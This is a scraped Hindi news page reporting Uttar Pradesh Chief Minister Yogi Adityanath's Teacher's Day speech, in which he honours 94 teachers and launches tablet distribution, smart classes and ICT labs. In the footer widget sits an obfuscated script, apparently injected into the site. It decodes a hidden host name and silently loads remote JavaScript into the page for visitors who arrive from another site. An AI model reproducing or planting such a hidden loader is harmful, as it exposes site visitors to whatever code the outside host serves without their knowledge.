<p>शिक्षक दिवस (Teacher&#8217;s Day) के अवसर पर राज्य शिक्षक पुरस्कार के लिए चयनित 94 शिक्षकों का सम्मान करते हुए उन्होने कहा “ नए सिरे से पीढ़ियों को बनाने का कार्य आप कर रहे हैं। जो पीढ़ियां बनेंगी, वो जीवन भर आपको याद करेंगी। यदि हमारे शिक्षक नहीं होते तो आज हम यहां तक नहीं पहुंच पाते, आगे नहीं बढ़ पाते। हमारे शिक्षकों का योगदान हमारे व्यक्तित्व के निर्माण और चुनौतियों से लड़ने के लिए प्रेरणा देता रहा। वे सुविधाभोगी नहीं थे। वो अल्प संसाधनों में, कम वेतन में कार्य करते थे। उन्होंने उस समय जो मेहनत की तब जाकर आज पीढ़ियां बनीं और यही कार्य आप भी कर सकते हैं। आप भी अपने छात्रों के लिए वंदनीय बन सकते हैं।”</p>
<p>इस अवसर पर मुख्यमंत्री (CM Yogi) ने 2.09 लाख टैबलेट वितरण कार्यक्रम का भी शुभारंभ किया। साथ ही उन्होंने प्रदेश में 18,381 स्मार्ट क्लास व 880 आईसीटी लैब का उद्घाटन भी किया। डॉ. सर्वपल्ली राधाकृष्णन को याद करते हुए उन्होने कहा कि डॉ. सर्वपल्ली राधाकृष्णन का स्पष्ट कहना था कि वह राष्ट्र निर्माता है। प्राचीन काल से ही भारत ने अपने शिक्षकों की इस परंपरा को मान्यता दी है। सम्मान के साथ श्रद्धापूर्वक समाज में विशिष्ट स्थान देने का कार्य किया। समय के अनुरूप दोनों पक्ष सामने आते गए। एक पक्ष जो इसका उज्जवल पक्ष था। यह वो पक्ष है जो जीवन के प्रत्येक क्षेत्र में वर्तमान पीढ़ी का मार्गदर्शन करते हुए राष्ट्र की नींव को सुदृढ़ करते हुए एक राष्ट्र निर्माता के रूप में अपनी भूमिका का निर्वहन करता है। दूसरा कृष्ण पक्ष है, जब ट्रेड यूनियन की तरह कोई शिक्षक विद्यालय कार्यों से विरत होकर दिन भर शिक्षा अधिकारियों के घर में या उनके कार्यालयों में बैठकर के अपनी वर्तमान पीढ़ी के भविष्य के साथ खिलवाड़ करता है तो उसका कृष्ण पक्ष भी समाज को देखने को मिलता है।</p>
<p>समाज भी उस व्यक्ति को संदेह की निगाह से देखता है। इन दोनों पक्षों को ध्यान में रखते हुए शिक्षा जगत की वर्तमान समस्याओं को समाधान की तरफ बढ़ाने का कार्य हमें करना होगा। प्रसन्नता है कि आज प्रदेश के उन 94 शिक्षकों को सम्मानित किया जा रहा है, जिन्होंने अपने क्षेत्र में कुछ यूनीक कार्य किया है। उनका कार्य दूसरों के लिए प्रेरणा बना है, उन्हें सम्मानित करते हुए प्रसन्नता की अनुभूति हो रही है।</p>
<p>योगी (CM Yogi) ने शिक्षकों से कहा कि समाज और राष्ट्र के निर्माता के रूप में आपकी भूमिका को आगे बढ़ाने और वर्तमान पीढ़ी को प्रेरित करने की एक बड़ी जिम्मेदारी आपको दी गई है। अगर हम समय के अनुरूप नहीं चलेंगे तो फिर समय हम सबको पीछे धकेल देगा। हम अग्रिम पंक्ति में खड़े होकर समाज को दिशा दें, इस भूमिका के साथ हम सबको स्वयं को तैयार करना होगा। दूरदर्शिता के साथ हमें आगे बढ़ना होगा।</p>
<p>उन्होने (CM Yogi) कहा कि नई राष्ट्रीय शिक्षा नीति 2020 में कोरोना कालखंड के दौरान लागू हुई। इससे जुड़े हुए अनेक कार्यक्रम लागू किए गए। प्रसन्नता है कि आज इसी कार्यक्रम को आगे बढ़ाते हुए बेसिक शिक्षा परिषद के द्वारा प्राथमिक विद्यालयों में 2.09 लाख टैबलेट वितरित करने का कार्यक्रम शुरू हुआ है। यानी हर विद्यालय को दो-दो टैबलेट मिलेंगे। इनके उपयोग से विद्यालयों में नए-नए कंटेंट के बारे में जानकारी मिलेगी और विद्यालयों की गतिविधियों से संबंधित जानकारी भी इसके माध्यम से अपलोड करने में मदद मिल पाएगी। यह बेसिक शिक्षा परिषद के द्वारा शुरू किया गया बड़ा अभियान है। टेक्नोलॉजी के क्षेत्र में अब कोई आपका मुकाबला नहीं कर पाएगा। जब टैबलेट आपके हाथ में होगा तो लोगों को विश्वास होगा कि बेसिक शिक्षा परिषद के शिक्षक भी हर प्रकार से पारंगत हैं।</p><div class="yzgea697a4721818f7" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.yzgea697a4721818f7 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.yzgea697a4721818f7 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.yzgea697a4721818f7 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.yzgea697a4721818f7 {
display: block;
}
}
@media screen and (max-width: 767px) {
.yzgea697a4721818f7 {
display: block;
}
}
</style>

<p>मुख्यमंत्री (CM Yogi) ने कहा कि 880 आईटीसी लैब्स के साथ ही 18381 उच्च प्राथमिक और कस्तूरबा गांधी विद्यालयों में स्मार्ट क्लास का भी शुभारंभ हो रहा है। स्मार्ट क्लास केवल उच्च प्राथमिक विद्यालय और कस्तूरबा गांधी विद्यालय तक सीमित न रहे, बल्कि प्रत्येक प्राथमिक विद्यालय में भी इसको उपलब्ध करवाने की दिशा में कार्य करें। पुरातन छात्रों से, गांव से जुड़े लोगों से, शिक्षा विभाग और प्रशासन से जुडे अधिकारियों से या जनप्रतिनिधियों से कह देंगे तो स्मार्ट क्लास की स्थापना में कोई समस्या नहीं होगी। ये स्मार्ट क्लास उन विद्यालयों में शिक्षा ग्रहण करने आ रहे बच्चों की सोच को एक नई ऊंचाई और दिशा देगी।</p>
<p>चित्रकूट में इस बात को स्वयं महसूस किया। वहां एक स्मार्ट क्लास देखी। एक तीसरी क्लास की बच्ची से पूछा तो उसने संचालित करके दिखा दिया। वह कोल जनजाति की बच्ची थी। सीएम योगी ने कहा कि ऑपरेशन कायाकल्प के माध्यम से जिन विद्यालयों में हजारो करोड़ रुपए लगे, आज वो विद्यालय दर्शनीय दिखते हैं। बाकी बचे जो विद्यालय हैं उनके प्रधानाचार्यों से, शिक्षकों से और ग्राम पंचायतों के ग्राम प्रधानों से कहूंगा कि प्राथमिकता के आधार पर उन विद्यालयों को ऑपरेशन कायाकल्प से जोड़कर इस वर्ष इस पूरे कार्यक्रम को संपन्न करें। हर विद्यालय में खेल का मैदान जरूर हो, इसके लिए हमें ग्राम पंचायत की भूमि का उपयोग करना होगा।</p>
<h4><strong><a href="https://www.newsganj.com/cm-yogi-honored-teachers-on-teachers-day/">सीएम योगी ने शिक्षकों को किया सम्मानित, बोले- खुद को तकनीकी दौर पर करें अपडेट</a></strong></h4>
<p>उन्होने (CM Yogi) कहा किऐसे ही माध्यमिक शिक्षा से जुड़े विद्यालयों को भी इस तरह के कार्यक्रमों से जोड़ने की आवश्यकता है। प्रोजेक्ट अलंकार के तहत जितने भी पुराने विद्यालय हैं, उनका कायाकल्प करना होगा। मौन खड़े रह करके अपने संसाधनों से उन्होंने भारत की पूर्व पीढ़ी और वर्तमान पीढ़ी को बनाने में योगदान दिया है। ये संसाधन नहीं होते तो कैसे देश आजादी की लड़ाई लड़ता, कैसे देश उस पीढ़ी को पढ़ा पाता। वो पीढ़ी भी इसको भूल गई और बचा खुचा ट्रेड यूनियन ने उसको नष्ट कर दिया।</p>
<p>योगी (CM Yogi) ने कहा कि लखनऊ में ही एक दिन एक विद्यालय गया। विद्यालय भवन उतना बड़ा नहीं था, जितने बड़े उसमें पेड़ उगे हुए थे। ये बड़ी विचित्र स्थिति है। विद्यालय में उगा हुआ पेड़ वहां की अकर्मण्यता को प्रकट करता है। विद्यालय में जाले न दिखाई दें, कहीं धूल न हो, प्लास्टिक का उपयोग न हो, कोई गुटका, तंबाकू स्कूल में सेवन न कर सके, इस प्रकार की भावना आनी चाहिए। एक शिक्षक अपने कार्यों और व्यक्तित्व से भी आदर्श दिखना चाहिए। एक शिक्षक के रूप में विद्यालय पहुंचने पर आपकी कुछ जिम्मेदारियां बनती हैं। यदि विद्यालय 9 बजे खुलना है तो छात्र पौने 9 बजे तक और शिक्षक उससे भी आधे घंटे पहले विद्यालय पहुंचें। प्रधानाचार्य का दायित्व बनता है कि वो शिक्षकों से भी 15 मिनट पहले पहुंचें। जब यह प्रवृत्ति आप तय करेंगे तब आप विद्यालय के विषय में सोच पाएंगे।</p>
<p>इस अवसर पर बेसिक शिक्षा मंत्री संदीप सिंह, माध्यमिक शिक्षा मंत्री गुलाब देवी, मुख्य सचिव दुर्गा शंकर मिश्र और अपर मुख्य सचिव बेसिक एवं माध्यमिक दीपक कुमार एवं अन्य अधिकारी व शिक्षक उपस्थित रहे।</p>
<div class="qsakv697a472181a22" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.qsakv697a472181a22 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.qsakv697a472181a22 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.qsakv697a472181a22 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.qsakv697a472181a22 {
display: block;
}
}
@media screen and (max-width: 767px) {
.qsakv697a472181a22 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/cm-yogi/" class="cat-tag ">
                            CM Yogi                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/lucknow-news/" class="cat-tag ">
                            lucknow news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/shikshak-diwas/" class="cat-tag ">
                            shikshak diwas                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/shikshak-diwas-2023/" class="cat-tag ">
                            shikshak diwas 2023                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/teachers-day/" class="cat-tag ">
                            Teachers Day                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/teachers-day-2023/" class="cat-tag ">
                            teachers day 2023                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/up-news/" class="cat-tag ">
                            up news                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fmake-morning-assembly-part-of-curriculum-cm-yogi%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=मॉर्निंग असेंबली को बनाएं पाठ्यक्रम का हिस्साः सीएम योगी https%3A%2F%2Fwww.newsganj.com%2Fmake-morning-assembly-part-of-curriculum-cm-yogi%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fmake-morning-assembly-part-of-curriculum-cm-yogi%2F&amp;name=मॉर्निंग असेंबली को बनाएं पाठ्यक्रम का हिस्साः सीएम योगी"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fmake-morning-assembly-part-of-curriculum-cm-yogi%2F&title=मॉर्निंग असेंबली को बनाएं पाठ्यक्रम का हिस्साः सीएम योगी"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fmake-morning-assembly-part-of-curriculum-cm-yogi%2F&media=https://www.newsganj.com/wp-content/uploads/2023/09/CM-Yogi-8.jpg&description=मॉर्निंग असेंबली को बनाएं पाठ्यक्रम का हिस्साः सीएम योगी"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/cm-yogi-honored-teachers-on-teachers-day/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/ak-sharma-reviews-the-works-of-power-corporation-ltd/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/scorpio-going-to-kedarnath-collided-with-a-truck/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/05/scorpio-collided-with-truck-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="collided" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/scorpio-going-to-kedarnath-collided-with-a-truck/">केदारनाथ जा रही स्कार्पियो खड़े ट्रक से टकराई, पांच की मौत, योगी ने जताया शोक</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 24, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/scorpio-going-to-kedarnath-collided-with-a-truck/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    बुलंदशहर। जिले के खुशहालपुर गांव के पास एनएच 235 पर मंगलवार सुबह श्रद्धालुओं को लेकर केदारनाथ (Kedarnath) जा रही स्कार्पियो&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/ak-sharma-laid-the-foundation-stone-of-amrit-sarovars-under-amrit-2-0-scheme/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/01/AK-Sharma1-9-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="AK Sharma" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/ak-sharma-laid-the-foundation-stone-of-amrit-sarovars-under-amrit-2-0-scheme/">नगर विकास मंत्री ने अधिकारियों को सरोवरों की नियमित रूप से मॉनीटरिंग करने के दिये निर्देश</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 18, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/ak-sharma-laid-the-foundation-stone-of-amrit-sarovars-under-amrit-2-0-scheme/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। प्रदेश के नगर विकास एवं ऊर्जा मंत्री एके शर्मा (AK Sharma) ने अमृत-20 योजना के अन्तर्गत 23 नगरीय निकायों&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-inspected-the-under-construction-deoria-bypass-four-lane/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/06/CM-Yogi-12-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-inspected-the-under-construction-deoria-bypass-four-lane/">समयबद्धता और गुणवत्ता से तनिक भी समझौता बर्दाश्त नहीं: सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>June 15, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-inspected-the-under-construction-deoria-bypass-four-lane/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    गोरखपुर । मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने निर्माणाधीन देवरिया बाईपास फोरलेन, नाला तथा तारामंडल क्षेत्र के सड़क व नाला का&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/pm-modi-is-a-resolver-for-developed-india-cm-yogi/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/04/CM-Yogi-71-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/pm-modi-is-a-resolver-for-developed-india-cm-yogi/">पीएम मोदी के नेतृत्व में आतंकवाद व नक्सलवाद से मुक्त हुआ है भारत: सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 25, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/pm-modi-is-a-resolver-for-developed-india-cm-yogi/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    आगरा : मुख्यमंत्री योगी आदित्यनाथ (CM Yogi)  ने कहा कि 2014 में पीएम मोदी के नेतृत्व पर किए गए आपके&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/ss-sandhu-inspected-the-preparations-for-the-g-20-conference/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2023/05/SS-Sandhu-6-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="SS Sandhu" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/ss-sandhu-inspected-the-preparations-for-the-g-20-conference/">मुख्य सचिव ने जी-20 सम्मेलन की तैयारियों का किया निरीक्षण</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>May 23, 2023</span>
            <span class="comment"><a href="https://www.newsganj.com/ss-sandhu-inspected-the-preparations-for-the-g-20-conference/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    देहरादून। मुख्य सचिव (SS Sandhu) ने G-20 सम्मेलन की तैयारियों के मद्देनजर जॉलीग्रान्ट एयरपोर्ट का निरीक्षण कर संबंधित अधिकारियों को&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/up-has-become-a-dream-destination-for-industry-business/" aria-label="उद्योग-व्यापार के लिए यूपी बना ड्रीम डेस्टिनेशन"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/industry-and-business-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="UP has become a dream destination for industry-business." style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/industry-and-business-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/industry-and-business-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/industry-and-business-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/up-has-become-a-dream-destination-for-industry-business/">उद्योग-व्यापार के लिए यूपी बना ड्रीम डेस्टिनेशन</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/endangered-musical-instruments-are-being-preserved/" aria-label="लुप्त हो रहे वाद्य यंत्रों की धुनों को संजो रहा है प्रदेश का लोक एवं जनजातीय संस्कृति संस्थान"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/musical-instruments-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="musical instruments" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/musical-instruments-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/musical-instruments-300x300.jpeg 300w, https://www.newsganj.com/wp-content/uploads/2026/01/musical-instruments-768x768.jpeg 768w, https://www.newsganj.com/wp-content/uploads/2026/01/musical-instruments-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/musical-instruments-65x65.jpeg 65w, https://www.newsganj.com/wp-content/uploads/2026/01/musical-instruments.jpeg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/endangered-musical-instruments-are-being-preserved/">लुप्त हो रहे वाद्य यंत्रों की धुनों को संजो रहा है प्रदेश का लोक एवं जनजातीय संस्कृति संस्थान</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
